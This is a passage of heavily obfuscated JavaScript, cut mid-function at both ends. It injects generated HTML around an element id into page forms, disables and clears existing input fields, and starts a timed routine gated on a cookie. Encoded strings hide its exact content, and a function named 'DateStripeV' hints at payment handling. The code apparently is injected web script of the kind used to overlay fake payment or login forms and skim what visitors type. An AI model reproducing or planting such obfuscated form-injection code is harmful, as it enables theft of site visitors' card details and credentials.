_0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return 